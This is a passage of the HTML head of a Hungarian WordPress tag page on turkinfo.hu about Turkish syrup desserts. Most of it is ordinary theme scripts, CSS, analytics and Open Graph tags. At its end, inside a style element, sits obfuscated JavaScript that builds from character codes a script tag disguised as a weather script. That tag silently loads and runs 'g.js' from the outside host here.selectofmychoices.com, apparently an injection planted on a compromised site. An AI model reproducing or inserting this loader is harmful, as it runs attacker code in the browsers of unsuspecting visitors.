oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b07242f06a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/serbetli-tatlilar/",
                    "name": "şerbetli tatlilar"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="şerbetli tatlilar"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/serbetli-tatlilar/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="şerbetli tatlilar"/>
  <meta itemprop="headline" content="şerbetli tatlilar"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="şerbetli tatlilar"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/serbetli-tatlilar/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 